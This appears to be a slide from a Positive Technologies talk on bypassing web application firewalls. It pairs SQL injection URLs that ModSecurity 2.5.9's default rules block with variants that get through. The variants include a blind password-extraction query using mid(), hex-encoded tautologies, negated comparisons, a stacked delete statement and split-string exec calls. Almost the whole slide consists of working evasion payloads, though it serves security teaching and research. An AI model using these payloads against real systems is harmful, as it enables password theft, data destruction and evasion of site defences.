 Practice of Bypassing WAF: SQL Injection – Signature Bypass

Mod_Security (2.5.9) – default rules

Forbid: /?id=1+and+ascii(lower(substring((select+pwd+from+users+limit+1,1),1,1)))=74

But allows: /?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74

Forbid: /?id=1+OR+1=1

But allows: /?id=1+OR+0x50=0x50

Forbid: /?id=1+and+5=6

But allows: /?id=1+and+5!=6

Forbid: /?id=1;drop members

But allows: /?id=1;delete members

And allows: /?id=(1);exec('sel'+'ect(1)'+',(xxx)from'+'yyy')

POSITIVE TECHNOLOGIES